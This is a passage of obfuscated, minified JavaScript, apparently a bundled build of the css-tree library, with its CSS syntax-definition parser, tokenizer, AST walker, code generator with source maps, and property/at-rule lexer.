sV=sz[xB(0x3f9)]();switch(sV){case ss:break;case s9:return sM(sz,function(sS,sX){const xN=xB;let sZ;return sS[xN(0x28f)](s9),sZ=sB(sS,sX),sS[xN(0x28f)](ss),sZ[xN(0x497)]=!0x0,sS[xN(0x3f9)]()===Y&&(sS[xN(0x2e3)]++,sZ[xN(0xbd2)]=!0x0),sZ;}(sz,st));case s5:return sz[xB(0x5ac)]()===q?function(sS){const xh=xB;let sX;return sS[xh(0x28f)](s5),sS[xh(0x28f)](q),sX=sS[xh(0x4e7)](),sS[xh(0x28f)](q),sS[xh(0x28f)](s6),sM(sS,{'type':xh(0x6da),'name':sX});}(sz):function(sS){const xz=xB;let sX,sZ=null;if(sS[xz(0x28f)](s5),sX=sS[xz(0x4e7)](),xz(0xf3f)===sX){sS[xz(0x28f)](s9);const sp=sB(sS,ss);return sS[xz(0x28f)](ss),sS[xz(0x28f)](s6),sM(sS,{'type':xz(0x5d4),'term':0x1===sp[xz(0x581)][xz(0x1c2)]?sp[xz(0x581)][0x0]:sp});}return sS[xz(0x3f9)]()===J&&sS[xz(0x5ac)]()===s0&&(sS[xz(0x2e3)]+=0x2,sX+='()'),sS[xz(0x263)](sS[xz(0x8c6)](sS[xz(0x2e3)]))===s9&&(sS[xz(0xc30)](),sZ=function(sI){const xt=xz;let sd=null,sa=null,sv=0x1;return sI[xt(0x28f)](s9),sI[xt(0x3f9)]()===s4&&(sI[xt(0xc28)](),sv=-0x1),-0x1==sv&&sI[xt(0x3f9)]()===sA?sI[xt(0xc28)]():(sd=sv*Number(sI[xt(0x1bd)](sI)),sI[xt(0x1be)]()&&(sd+=sI[xt(0x4e7)]())),sI[xt(0xc30)](),sI[xt(0x28f)](s3),sI[xt(0xc30)](),sI[xt(0x3f9)]()===sA?sI[xt(0xc28)]():(sv=0x1,sI[xt(0x3f9)]()===s4&&(sI[xt(0xc28)](),sv=-0x1),sa=sv*Number(sI[xt(0x1bd)](sI)),sI[xt(0x1be)]()&&(sa+=sI[xt(0x4e7)]())),sI[xt(0x28f)](ss),{'type':xt(0x247),'min':sd,'max':sa};}(sS)),sS[xz(0x28f)](s6),sM(sS,{'type':xz(0xc32),'name':sX,'opts':sZ});}(sz);case se:return{'type':xB(0xb3f),'value':sz[xB(0xf80)](sz[xB(0x2e3)]+(sz[xB(0x5ac)]()===se?0x2:0x1))};case Q:return sz[xB(0x2e3)]++,sz[xB(0x28f)](Q),{'type':xB(0xb3f),'value':'&&'};case s3:return sz[xB(0x2e3)]++,{'type':xB(0xad1)};case q:return sM(sz,{'type':xB(0x90f),'value':sz[xB(0xe46)]()});case G:case X:case Z:case F:case H:return{'type':xB(0xeaf),'value':sz[xB(0xd6c)]()};case s8:return sV=sz[xB(0x5ac)](),sz[xB(0x1be)](sV)?(sz[xB(0x2e3)]++,{'type':xB(0x64b),'name':sz[xB(0x4e7)]()}):sT(sz);case s1:case s2:case s7:case j:case Y:break;case sD:if(sV=sz[xB(0x5ac)](),sV<0x30||sV>0x39)return sT(sz);break;default:return sz[xB(0x1be)](sV)?function(sS){const xV=xB,sX=sS[xV(0x4e7)]();return sS[xV(0x3f9)]()===J?(sS[xV(0x2e3)]++,{'type':xV(0x908),'name':sX}):sM(sS,{'type':xV(0x76d),'name':sX});}(sz):sT(sz);}}function sh(sz){const xS=a2D,st=new V['L'](sz),sV=sB(st);return st[xS(0x2e3)]!==sz[xS(0x1c2)]&&st[xS(0xf8a)](xS(0xabd)),0x1===sV[xS(0x581)][xS(0x1c2)]&&xS(0xe61)===sV[xS(0x581)][0x0][xS(0x525)]?sV[xS(0x581)][0x0]:sV;}},0x924:(A,K,u)=>{'use strict';const xX=a2D;u['d'](K,{'L':()=>x});var M=u(0x1995);const T=new Uint8Array(0x80)[xX(0xc38)]((B,N)=>/[a-zA-Z0-9\-]/[xX(0xddc)](String[xX(0xdfe)](N))?0x1:0x0);class x{constructor(B){const xZ=xX;this[xZ(0xbc2)]=B,this[xZ(0x2e3)]=0x0;}[xX(0x263)](B){const xp=xX;return B<this[xp(0xbc2)][xp(0x1c2)]?this[xp(0xbc2)][xp(0x263)](B):0x0;}[xX(0x3f9)](){const xI=xX;return this[xI(0x263)](this[xI(0x2e3)]);}[xX(0x1be)](B=this[xX(0x3f9)]()){return B<0x80&&0x1===T[B];}[xX(0x5ac)](){const xd=xX;return this[xd(0x263)](this[xd(0x2e3)]+0x1);}[xX(0x759)](B){const xa=xX;return this[xa(0x263)](this[xa(0x8c6)](B));}[xX(0xc30)](){const xv=xX;this[xv(0x2e3)]=this[xv(0x8c6)](this[xv(0x2e3)]);}[xX(0x8c6)](B){const xW=xX;for(;B<this[xW(0xbc2)][xW(0x1c2)];B++){const N=this[xW(0xbc2)][xW(0x263)](B);if(0xd!==N&&0xa!==N&&0xc!==N&&0x20!==N&&0x9!==N)break;}return B;}[xX(0xf80)](B){const xl=xX;return this[xl(0xbc2)][xl(0x337)](this[xl(0x2e3)],this[xl(0x2e3)]=B);}[xX(0x28f)](B){const xg=xX;this[xg(0x3f9)]()!==B&&this[xg(0xf8a)](xg(0x732)+String[xg(0xdfe)](B)+'`'),this[xg(0x2e3)]++;}[xX(0xc28)](){const xn=xX;return this[xn(0x2e3)]<this[xn(0xbc2)][xn(0x1c2)]?this[xn(0xbc2)][xn(0x7b9)](this[xn(0x2e3)]++):'';}[xX(0xf8a)](B){const xO=xX;throw new M['u'](B,this[xO(0xbc2)],this[xO(0x2e3)]);}[xX(0xd6c)](){const xH=xX;return this[xH(0xf80)](this[xH(0x8c6)](this[xH(0x2e3)]));}[xX(0x4e7)](){const xF=xX;let B=this[xF(0x2e3)];for(;B<this[xF(0xbc2)][xF(0x1c2)];B++){const N=this[xF(0xbc2)][xF(0x263)](B);if(N>=0x80||0x0===T[N])break;}return this[xF(0x2e3)]===B&&this[xF(0xf8a)](xF(0x2d2)),this[xF(0xf80)](B);}[xX(0x1bd)](){const xR=xX;let B=this[xR(0x2e3)];for(;B<this[xR(0xbc2)][xR(0x1c2)];B++){const N=this[xR(0xbc2)][xR(0x263)](B);if(N<0x30||N>0x39)break;}return this[xR(0x2e3)]===B&&this[xR(0xf8a)](xR(0x611)),this[xR(0xf80)](B);}[xX(0xe46)](){const xo=xX,B=this[xo(0xbc2)][xo(0xf0a)]('\x27',this[xo(0x2e3)]+0x1);return-0x1===B&&(this[xo(0x2e3)]=this[xo(0xbc2)][xo(0x1c2)],this[xo(0xf8a)](xo(0x46d))),this[xo(0xf80)](B+0x1);}}},0x1be5:(A,K,u)=>{'use strict';u['d'](K,{'G':()=>x});const M=function(){};function T(B){const xU=a2D;return xU(0x853)==typeof B?B:M;}function x(B,N,h){const xG=a2D;let z=M,V=M;if(xG(0x853)==typeof N?z=N:N&&(z=T(N[xG(0x92d)]),V=T(N[xG(0x576)])),z===M&&V===M)throw new Error(xG(0x724));!function S(X){const xL=xG;switch(z[xL(0x5d6)](h,X),X[xL(0x525)]){case xL(0xe61):X[xL(0x581)][xL(0xdeb)](S);break;case xL(0xd3f):case xL(0x5d4):S(X[xL(0xaec)]);break;case xL(0xc32):case xL(0x6da):case xL(0x76d):case xL(0x64b):case xL(0x908):case xL(0x90f):case xL(0xa3c):case xL(0xad1):break;default:throw new Error(xL(0x53b)+X[xL(0x525)]);}V[xL(0x5d6)](h,X);}(B);}},0x772:(A,K,u)=>{'use strict';u['d'](K,{'o':()=>z});var M=u(0x11ac),T=u(0x153d),x=u(0x1725);const B=0x5c;function N(V,S){const xi=a2D;if(xi(0x853)!=typeof S)V[xi(0xe8f)][xi(0xdeb)](this[xi(0xcb0)],this);else{let X=null;V[xi(0xe8f)][xi(0xdeb)](Z=>{const xY=xi;null!==X&&S[xY(0x5d6)](this,X),this[xY(0xcb0)](Z),X=Z;});}}function h(V){(0x0,M['qw'])(V,(S,X,Z)=>{const xr=a2D;this[xr(0xed6)](S,V[xr(0x736)](X,Z));});}function z(V){const xE=a2D,S=new Map();for(let [X,Z]of Object[xE(0x529)](V[xE(0xcb0)]))xE(0x853)==typeof(Z[xE(0x98b)]||Z)&&S[xE(0xda1)](X,Z[xE(0x98b)]||Z);return function(p,I){const xk=xE;let v='',W=0x0,g={'node'(H){const xj=a2D;if(!S[xj(0xceb)](H[xj(0x525)]))throw new Error(xj(0x3c8)+H[xj(0x525)]);S[xj(0xa3d)](H[xj(0x525)])[xj(0x5d6)](O,H);},'tokenBefore':x[xk(0xa8a)],'token'(H,F){const xC=xk;W=this[xC(0xc5c)](W,H,F),this[xC(0x26c)](F,H,!0x1),H===M['_i']&&F[xC(0x263)](0x0)===B&&this[xC(0x26c)]('\x0a',M['M$'],!0x0);},'emit'(H){v+=H;},'result':()=>v};I&&(xk(0x853)==typeof I[xk(0x566)]&&(g=I[xk(0x566)](g)),I[xk(0xae8)]&&(g=(0x0,T['f'])(g)),I[xk(0xf88)]in x&&(g[xk(0xc5c)]=x[I[xk(0xf88)]]));const O={'node':H=>g[xk(0xcb0)](H),'children':N,'token':(H,F)=>g[xk(0xed6)](H,F),'tokenize':h};return g[xk(0xcb0)](p),g[xk(0xd53)]();};}},0x153d:(A,K,u)=>{'use strict';const xc=a2D;u['d'](K,{'f':()=>x});var M=u(0xf1);const T=new Set([xc(0xd88),xc(0x456),xc(0xede)]);function x(B){const xw=xc,N=new M['x'](),z={'line':0x1,'column':0x0},V={'line':0x0,'column':0x0},S={'line':0x1,'column':0x0},X={'generated':S};let Z=0x1,I=0x0,v=!0x1;const W=B[xw(0xcb0)];B[xw(0xcb0)]=function(H){const xb=xw;if(H[xb(0xc81)]&&H[xb(0xc81)][xb(0x8de)]&&T[xb(0xceb)](H[xb(0x525)])){const F=H[xb(0xc81)][xb(0x8de)][xb(0xf3a)],R=H[xb(0xc81)][xb(0x8de)][xb(0x688)]-0x1;V[xb(0xf3a)]===F&&V[xb(0x688)]===R||(V[xb(0xf3a)]=F,V[xb(0x688)]=R,z[xb(0xf3a)]=Z,z[xb(0x688)]=I,v&&(v=!0x1,z[xb(0xf3a)]===S[xb(0xf3a)]&&z[xb(0x688)]===S[xb(0x688)]||N[xb(0xd87)](X)),v=!0x0,N[xb(0xd87)]({'source':H[xb(0xc81)][xb(0x32f)],'original':V,'generated':z}));}W[xb(0x5d6)](this,H),v&&T[xb(0xceb)](H[xb(0x525)])&&(S[xb(0xf3a)]=Z,S[xb(0x688)]=I);};const g=B[xw(0x26c)];B[xw(0x26c)]=function(H,F,R){const xQ=xw;for(let U=0x0;U<H[xQ(0x1c2)];U++)0xa===H[xQ(0x263)](U)?(Z++,I=0x0):I++;g(H,F,R);};const O=B[xw(0xd53)];return B[xw(0xd53)]=function(){const xq=xw;return v&&N[xq(0xd87)](X),{'css':O(),'map':N};},B;}},0x1725:(A,K,u)=>{'use strict';const xy=a2D;u['r'](K),u['d'](K,{'safe':()=>z,'spec':()=>h});var M=u(0x11ac);const T=(V,S)=>{const xf=a2D;if(V===M['_i']&&(V=S),xf(0x4e6)==typeof V){const X=V[xf(0x263)](0x0);return X>0x7f?0x8000:X<<0x8;}return V;},x=[[M['Vy'],M['Vy']],[M['Vy'],M['zt']],[M['Vy'],M['s0']],[M['Vy'],M['VY']],[M['Vy'],'-'],[M['Vy'],M['wN']],[M['Vy'],M['Ne']],[M['Vy'],M['fg']],[M['Vy'],M['zG']],[M['Vy'],M['AJ']],[M['zu'],M['Vy']],[M['zu'],M['zt']],[M['zu'],M['s0']],[M['zu'],M['VY']],[M['zu'],'-'],[M['zu'],M['wN']],[M['zu'],M['Ne']],[M['zu'],M['fg']],[M['zu'],M['zG']],[M['Vw'],M['Vy']],[M['Vw'],M['zt']],[M['Vw'],M['s0']],[M['Vw'],M['VY']],[M['Vw'],'-'],[M['Vw'],M['wN']],[M['Vw'],M['Ne']],[M['Vw'],M['fg']],[M['Vw'],M['zG']],[M['fg'],M['Vy']],[M['fg'],M['zt']],[M['fg'],M['s0']],[M['fg'],M['VY']],[M['fg'],'-'],[M['fg'],M['wN']],[M['fg'],M['Ne']],[M['fg'],M['fg']],[M['fg'],M['zG']],['#',M['Vy']],['#',M['zt']],['#',M['s0']],['#',M['VY']],['#','-'],['#',M['wN']],['#',M['Ne']],['#',M['fg']],['#',M['zG']],['-',M['Vy']],['-',M['zt']],['-',M['s0']],['-',M['VY']],['-','-'],['-',M['wN']],['-',M['Ne']],['-',M['fg']],['-',M['zG']],[M['wN'],M['Vy']],[M['wN'],M['zt']],[M['wN'],M['s0']],[M['wN'],M['VY']],[M['wN'],M['wN']],[M['wN'],M['Ne']],[M['wN'],M['fg']],[M['wN'],'%'],[M['wN'],M['zG']],['@',M['Vy']],['@',M['zt']],['@',M['s0']],['@',M['VY']],['@','-'],['@',M['zG']],['.',M['wN']],['.',M['Ne']],['.',M['fg']],['+',M['wN']],['+',M['Ne']],['+',M['fg']],['/','*']],B=x[xy(0x30c)]([[M['Vy'],M['Vw']],[M['fg'],M['Vw']],[M['Vw'],M['Vw']],[M['zu'],M['AJ']],[M['zu'],M['Qf']],[M['zu'],M['Qx']],[M['Ne'],M['Ne']],[M['Ne'],M['fg']],[M['Ne'],M['zt']],[M['Ne'],'-'],[M['no'],M['Vy']],[M['no'],M['zt']],[M['no'],M['Ne']],[M['no'],M['fg']],[M['no'],M['Vw']],[M['no'],'-']]);function N(V){const xJ=xy,S=new Set(V[xJ(0xc38)](([X,Z])=>T(X)<<0x10|T(Z)));return function(X,Z,p){const xm=xJ,I=T(Z,p),d=p[xm(0x263)](0x0);return(0x2d===d&&Z!==M['Vy']&&Z!==M['zt']&&Z!==M['zG']||0x2b===d?S[xm(0xceb)](X<<0x10|d<<0x8):S[xm(0xceb)](X<<0x10|I))&&this[xm(0x26c)]('\x20',M['M$'],!0x0),I;};}const h=N(x),z=N(B);},0xf26:(A,K,M)=>{'use strict';M['d'](K,{'GG':()=>S,'cM':()=>N,'qg':()=>B});var T=M(0x1254);M(0x2162),M(0x1aa),M(0x1d09),M(0x11ac),M(0x268e),M(0x12dd),M(0xc8c),M(0x122e),M(0x18bf),M(0x15b1);const {tokenize:x,parse:B,generate:N,lexer:z,createLexer:V,walk:S,find:X,findLast:Z,findAll:I,toPlainObject:v,fromPlainObject:W,fork:O}=T['A'];},0x1d09:(A,K,M)=>{'use strict';const B5=a2D;M['d'](K,{'J':()=>U});var T=M(0x209d),x=M(0xc8c),B=M(0x1304),N=M(0x13ba),z=M(0xec0),V=M(0x268e),S=M(0x2507),X=M(0x2613),Z=M(0x16e6),I=M(0x11e),v=M(0x193f),W=M(0x2342);function O(G,L,Y){const B0=a2D,E={};for(const j in G)G[j][B0(0x203)]&&(E[j]=Y?G[j][B0(0x203)]:(0x0,V['cM'])(G[j][B0(0x203)],{'compact':L}));return E;}function H(G,L,Y){const B1=a2D,E={};for(const [j,k]of Object[B1(0x529)](G))E[j]={'prelude':k[B1(0x7c9)]&&(Y?k[B1(0x7c9)][B1(0x203)]:(0x0,V['cM'])(k[B1(0x7c9)][B1(0x203)],{'compact':L})),'descriptors':k[B1(0xffb)]&&O(k[B1(0xffb)],L,Y)};return E;}function F(G,L,Y){return{'matched':G,'iterations':Y,'error':L,...I};}function R(G,L,Y,E){const B2=a2D,j=(0x0,S['A'])(Y,G[B2(0x203)]);let k;return function(C){const B3=B2;for(let Q=0x0;Q<C[B3(0x1c2)];Q++)if(B3(0xb17)===C[Q][B3(0x3e5)][B3(0x67c)]())return!0x0;return!0x1;}(j)?F(null,new Error(B2(0xd76))):(E&&(k=(0x0,Z['wg'])(j,G[B2(0xbc4)],G)),E&&k[B2(0xb3a)]||(k=(0x0,Z['wg'])(j,L[B2(0xb3a)],G),k[B2(0xb3a)])?F(k[B2(0xb3a)],null,k[B2(0x3c4)]):F(null,new T['F'](k[B2(0xed8)],L[B2(0x203)],Y,k),k[B2(0x3c4)]));}class U{constructor(G,L,Y){const B4=a2D;if(this[B4(0x3c2)]=B['v'],this[B4(0x203)]=L,this[B4(0xb0c)]=!0x1,this[B4(0x33e)]={...z},this[B4(0x651)]=Object[B4(0x678)](null),this[B4(0x56a)]=Object[B4(0x678)](null),this[B4(0x2c8)]=Object[B4(0x678)](null),this[B4(0x519)]=Y||(0x0,W['y'])(G),G){if(G[B4(0x3c2)]&&(this[B4(0x3c2)]=G[B4(0x3c2)]),G[B4(0x33e)]){for(const E of Object[B4(0xbc8)](z))Array[B4(0x54d)](G[B4(0x33e)][E])&&(this[B4(0x33e)][E]=G[B4(0x33e)][E]);}if(G[B4(0x2c8)]){for(const [j,k]of Object[B4(0x529)](G[B4(0x2c8)]))this[B4(0x941)](j,k);}if(G[B4(0xb0c)]){this[B4(0xb0c)]=!0x0;for(const [C,Q]of Object[B4(0x529)]((0x0,N['JH'])(this[B4(0x33e)])))this[B4(0x941)](C,Q);}if(G[B4(0x651)]){for(const [q,J]of Object[B4(0x529)](G[B4(0x651)]))this[B4(0x1ee)](q,J);}if(G[B4(0x56a)]){for(const [s0,s1]of Object[B4(0x529)](G[B4(0x56a)]))this[B4(0x5e8)](s0,s1);}}this[B4(0xbc4)]=(0x0,X['gt'])(this[B4(0x3c2)][B4(0xcb8)](B4(0x918)));}[B5(0x77b)](G){const B7=B5;function L(j,k){const B6=a2D;E[B6(0x852)]({'node':j,'message':k});}const Y=this[B7(0x519)],E=[];return this[B7(0x203)][B7(0x491)](G,function(j){const B8=B7;Y[B8(0xd73)](j[B8(0x525)])?Y[j[B8(0x525)]][B8(0x1d2)](j,L):L(j,B8(0xe63)+j[B8(0x525)]+'`');}),!!E[B7(0x1c2)]&&E;}[B5(0x4fa)](G,L,Y,E=null){const B9=B5,j={'type':L,'name':Y},k={'type':L,'name':Y,'parent':E,'serializable':B9(0x4e6)==typeof G||G&&B9(0x4e6)==typeof G[B9(0x525)],'syntax':null,'match':null,'matchRef':null};return B9(0x853)==typeof G?k[B9(0xb3a)]=(0x0,X['gt'])(G,j):(B9(0x4e6)==typeof G?Object[B9(0x511)](k,B9(0x203),{'get':()=>(Object[B9(0x511)](k,B9(0x203),{'value':(0x0,V['qg'])(G)}),k[B9(0x203)])}):k[B9(0x203)]=G,Object[B9(0x511)](k,B9(0xb3a),{'get':()=>(Object[B9(0x511)](k,B9(0xb3a),{'value':(0x0,X['gt'])(k[B9(0x203)],j)}),k[B9(0xb3a)])}),B9(0x6da)===L&&Object[B9(0x511)](k,B9(0x45c),{'get'(){const Bs=B9,C=k[Bs(0x203)],Q=function(q){const BD=Bs,J=q[BD(0x581)][0x0];return!0x1===q[BD(0x497)]&&0x1===q[BD(0x581)][BD(0x1c2)]&&BD(0xd3f)===J[BD(0x525)]&&!0x0===J[BD(0x83d)];}(C)?(0x0,X['gt'])({...C,'terms':[C[Bs(0x581)][0x0][Bs(0xaec)]]},j):null;return Object[Bs(0x511)](k,Bs(0x45c),{'value':Q}),Q;}})),k;}[B5(0x1ee)](G,L){const Be=B5;L&&(this[Be(0x651)][G]={'type':Be(0xd88),'name':G,'prelude':L[Be(0x7c9)]?this[Be(0x4fa)](L[Be(0x7c9)],Be(0x34e),G):null,'descriptors':L[Be(0xffb)]?Object[Be(0xbc8)](L[Be(0xffb)])[Be(0x78c)]((Y,E)=>(Y[E]=this[Be(0x4fa)](L[Be(0xffb)][E],Be(0xe39),E,G),Y),Object[Be(0x678)](null)):null});}[B5(0x5e8)](G,L){const BP=B5;L&&(this[BP(0x56a)][G]=this[BP(0x4fa)](L,BP(0x6da),G));}[B5(0x941)](G,L){const BA=B5;L&&(this[BA(0x2c8)][G]=this[BA(0x4fa)](L,BA(0xc32),G));}[B5(0x367)](G){const BK=B5;if(!this[BK(0x5fd)](G))return new T['B'](BK(0x165),'@'+G);}[B5(0xe33)](G,L){const Bu=B5,Y=this[Bu(0x367)](G);if(Y)return Y;const E=this[Bu(0x5fd)](G);return!E[Bu(0x7c9)]&&L?new SyntaxError(Bu(0xd10)+G+Bu(0x854)):!E[Bu(0x7c9)]||L||R(this,E[Bu(0x7c9)],'',!0x1)[Bu(0xe42)]?void 0x0:new SyntaxError(Bu(0xd10)+G+Bu(0x3e6));}[B5(0x4bb)](G,L){const BM=B5,Y=this[BM(0x367)](G);if(Y)return Y;const E=this[BM(0x5fd)](G),j=x['Si'](L);return E[BM(0xffb)]?E[BM(0xffb)][j[BM(0x9c2)]]||E[BM(0xffb)][j[BM(0x261)]]?void 0x0:new T['B'](BM(0x30d),L):new SyntaxError(BM(0xd10)+G+BM(0xc41));}[B5(0xbb0)](G){const BT=B5;if(!this[BT(0x9f5)](G))return new T['B'](BT(0x4f8),G);}[B5(0x2ba)](G,L){const Bx=B5,Y=this[Bx(0xe33)](G,L);if(Y)return F(null,Y);const E=this[Bx(0x5fd)](G);return E[Bx(0x7c9)]?R(this,E[Bx(0x7c9)],L||'',!0x1):F(null,null);}[B5(0x81a)](G,L,Y){const BB=B5,E=this[BB(0x4bb)](G,L);if(E)return F(null,E);const j=this[BB(0x5fd)](G),k=x['Si'](L);return R(this,j[BB(0xffb)][k[BB(0x9c2)]]||j[BB(0xffb)][k[BB(0x261)]],Y,!0x1);}[B5(0x860)](G){const BN=B5;return BN(0xede)!==G[BN(0x525)]?F(null,new Error(BN(0x77c))):this[BN(0xf47)](G[BN(0xe86)],G[BN(0x3e5)]);}[B5(0xf47)](G,L){const Bh=B5;if(x['MZ'](G)[Bh(0xbe5)])return F(null,new Error(Bh(0x7f0)));const Y=this[Bh(0xbb0)](G);return Y?F(null,Y):R(this,this[Bh(0x9f5)](G),L,!0x0);}[B5(0xf57)](G,L){const Bz=B5,Y=this[Bz(0x3f6)](G);return Y?R(this,Y,L,!0x1):F(null,new T['B'](Bz(0xacd),G));}[B5(0xb3a)](G,L){const Bt=B5;return Bt(0x4e6)==typeof G||G&&G[Bt(0x525)]?(Bt(0x4e6)!=typeof G&&G[Bt(0xb3a)]||(G=this[Bt(0x4fa)](G,Bt(0xc32),Bt(0x68d))),R(this,G,L,!0x1)):F(null,new T['B'](Bt(0x50d)));}[B5(0xbb6)](G,L,Y,E){const BV=B5;return(0x0,v['V'])(this,L,this[BV(0xf47)](G,L),Y,E);}[B5(0x751)](G,L,Y){const BS=B5;return(0x0,v['V'])(this,G[BS(0x3e5)],this[BS(0x860)](G),L,Y);}[B5(0x7df)](G,L,Y){const BX=B5,E=[];return this[BX(0x203)][BX(0x491)](G,{'visit':BX(0xede),'enter':j=>{const BZ=BX;E[BZ(0x852)][BZ(0x348)](E,this[BZ(0x751)](j,L,Y));}}),E;}[B5(0x5fd)](G,L=!0x0){const Bp=B5,Y=x['Si'](G);return(Y[Bp(0x1ad)]&&L?this[Bp(0x651)][Y[Bp(0x9c2)]]||this[Bp(0x651)][Y[Bp(0x261)]]:this[Bp(0x651)][Y[Bp(0x9c2)]])||null;}[B5(0x3aa)](G,L=!0x0){const BI=B5,Y=this[BI(0x5fd)](G,L);return Y&&Y[BI(0x7c9)]||null;}[B5(0xf22)](G,L){const Bd=B5;return this[Bd(0x651)][Bd(0xd73)](G)&&this[Bd(0x651)][Bd(0xf20)]&&this[Bd(0x651)][G][Bd(0xf20)][L]||null;}[B5(0x9f5)](G,L=!0x0){const Ba=B5,Y=x['MZ'](G);return(Y[Ba(0x1ad)]&&L?this[Ba(0x56a)][Y[Ba(0x9c2)]]||this[Ba(0x56a)][Y[Ba(0x261)]]:this[Ba(0x56a)][Y[Ba(0x9c2)]])||null;}[B5(0x3f6)](G){const Bv=B5;return hasOwnProperty[Bv(0x5d6)](this[Bv(0x2c8)],G)?this[Bv(0x2c8)][G]:null;}[B5(0xa63)](){const Bg=B5;function G(Q,q){return q?'<'+Q+'>':'<\x27'+Q+'\x27>';}function L(Q,q,J,s0){const BW=a2D;if(J[BW(0xceb)](q))return J[BW(0xa3d)](q);J[BW(0xda1)](q,!0x1),null!==s0[BW(0x203)]&&(0x0,V['GG'])(s0[BW(0x203)],function(s1){const Bl=BW;if(Bl(0xc32)!==s1[Bl(0x525)]&&Bl(0x6da)!==s1[Bl(0x525)])return;const s2=Bl(0xc32)===s1[Bl(0x525)]?Q[Bl(0x2c8)]:Q[Bl(0x56a)],s3=Bl(0xc32)===s1[Bl(0x525)]?E:j;hasOwnProperty[Bl(0x5d6)](s2,s1[Bl(0x9c2)])?L(Q,s1[Bl(0x9c2)],s3,s2[s1[Bl(0x9c2)]])&&(Y[Bl(0x852)](G(q,J===E)+Bl(0x53d)+G(s1[Bl(0x9c2)],Bl(0xc32)===s1[Bl(0x525)])),J[Bl(0xda1)](q,!0x0)):(Y[Bl(0x852)](G(q,J===E)+Bl(0x7ec)+G(s1[Bl(0x9c2)],Bl(0xc32)===s1[Bl(0x525)])),J[Bl(0xda1)](q,!0x0));},this);}const Y=[];let E=new Map(),j=new Map();for(const Q in this[Bg(0x2c8)])L(this,Q,E,this[Bg(0x2c8)][Q]);for(const q in this[Bg(0x56a)])L(this,q,j,this[Bg(0x56a)][q]);const k=[...E[Bg(0xbc8)]()][Bg(0xe10)](J=>E[Bg(0xa3d)](J)),C=[...j[Bg(0xbc8)]()][Bg(0xe10)](J=>j[Bg(0xa3d)](J));return k[Bg(0x1c2)]||C[Bg(0x1c2)]?{'errors':Y,'types':k,'properties':C}:null;}[B5(0x73c)](G,L){const Bn=B5;return{'generic':this[Bn(0xb0c)],'cssWideKeywords':this[Bn(0x3c2)],'units':this[Bn(0x33e)],'types':O(this[Bn(0x2c8)],!L,G),'properties':O(this[Bn(0x56a)],!L,G),'atrules':H(this[Bn(0x651)],!L,G)};}[B5(0x608)](){const BO=B5;return JSON[BO(0x923)](this[BO(0x73c)]());}}},0x209d:(A,K,u)=>{'use strict';u['d'](K,{'B':()=>h,'F':()=>z});var M=u(0x192b),T=u(0x24ff);const x={'offset':0x0,'line':0x1,'column':0x1};function B(V,S){const BH=a2D,X=V&&V[BH(0xc81)]&&V[BH(0xc81)][S];return X?BH(0xf3a)in X?N(X):X:null;}function N({offset:V,line:S,column:X},Z){const BF=a2D,p={'offset':V,'line':S,'column':X};if(Z){const I=Z[BF(0x5c9)](/\n|\r\n?|\f/);p[BF(0x906)]+=Z[BF(0x1c2)],p[BF(0xf3a)]+=I[BF(0x1c2)]-0x1,p[BF(0x688)]=0x1===I[BF(0x1c2)]?p[BF(0x688)]+Z[BF(0x1c2)]:I[BF(0xf83)]()[BF(0x1c2)]+0x1;}return p;}const h=function(V,S){const BR=a2D,X=(0x0,M['a'])(BR(0xe8e),V+(S?'\x20`'+S+'`':''));return X[BR(0x5df)]=S,X;},z=function(V,S,X,Z){const Bo=a2D,I=(0x0,M['a'])(Bo(0x4ef),V),{css:v,mismatchOffset:W,mismatchLength:g,start:O,end:H}=function(F,R){const BU=Bo,U=F[BU(0x6b8)],G=F[BU(0x2ad)],L=G<U[BU(0x1c2)]&&U[G][BU(0xcb0)]||null,Y=L!==R?L:null;let E,j,k=0x0,C=0x0,w=0x0,b='';for(let Q=0x0;Q<U[BU(0x1c2)];Q++){const q=U[Q][BU(0x3e5)];Q===G&&(C=q[BU(0x1c2)],k=b[BU(0x1c2)]),null!==Y&&U[Q][BU(0xcb0)]===Y&&(Q<=G?w++:w=0x0),b+=q;}return G===U[BU(0x1c2)]||w>0x1?(E=B(Y||R,BU(0x7ac))||N(x,b),j=N(E)):(E=B(Y,BU(0x8de))||N(B(R,BU(0x8de))||x,b[BU(0x736)](0x0,k)),j=B(Y,BU(0x7ac))||N(E,b[BU(0xc40)](k,C))),{'css':b,'mismatchOffset':k,'mismatchLength':C,'start':E,'end':j};}(Z,X);return I[Bo(0x176)]=V,I[Bo(0x203)]=S?(0x0,T['c'])(S):Bo(0xbb8),I[Bo(0x3d7)]=v,I[Bo(0xb99)]=W,I[Bo(0xec1)]=g,I[Bo(0x9cf)]=V+Bo(0x986)+I[Bo(0x203)]+Bo(0xdfa)+(v||Bo(0x8a5))+Bo(0x97b)+new Array(I[Bo(0xb99)]+0x1)[Bo(0xcb8)]('-')+'^',Object[Bo(0xc21)](I,O),I[Bo(0xc81)]={'source':X&&X[Bo(0xc81)]&&X[Bo(0xc81)][Bo(0x32f)]||Bo(0x554),'start':O,'end':H},I;};},0x4a:(A,K,M)=>{'use strict';M['d'](K,{'A':()=>v});var T=M(0x11ac);const x=0x2b,B=0x2d,N=0x6e,z=!0x0,V=!0x1;function S(W,g){const BG=a2D;return null!==W&&W[BG(0x525)]===T['_i']&&W[BG(0x3e5)][BG(0x263)](0x0)===g;}function X(W,g,O){const BL=a2D;for(;null!==W&&(W[BL(0x525)]===T['M$']||W[BL(0x525)]===T['Mw']);)W=O(++g);return g;}function Z(W,g,O,H){const Bi=a2D;if(!W)return 0x0;const F=W[Bi(0x3e5)][Bi(0x263)](g);if(F===x||F===B){if(O)return 0x0;g++;}for(;g<W[Bi(0x3e5)][Bi(0x1c2)];g++)if(!(0x0,T['yp'])(W[Bi(0x3e5)][Bi(0x263)](g)))return 0x0;return H+0x1;}function I(W,g,O){const BY=a2D;let H=!0x1,F=X(W,g,O);if(null===(W=O(F)))return g;if(W[BY(0x525)]!==T['wN']){if(!S(W,x)&&!S(W,B))return g;if(H=!0x0,F=X(O(++F),F,O),null===(W=O(F))||W[BY(0x525)]!==T['wN'])return 0x0;}if(!H){const R=W[BY(0x3e5)][BY(0x263)](0x0);if(R!==x&&R!==B)return 0x0;}return Z(W,H?0x0:0x1,H,F);}function v(W,g){const Br=a2D;let O=0x0;if(!W)return 0x0;if(W[Br(0x525)]===T['wN'])return Z(W,0x0,V,O);if(W[Br(0x525)]===T['Vy']&&W[Br(0x3e5)][Br(0x263)](0x0)===B){if(!(0x0,T['Nb'])(W[Br(0x3e5)],0x1,N))return 0x0;switch(W[Br(0x3e5)][Br(0x1c2)]){case 0x2:return I(g(++O),O,g);case 0x3:return 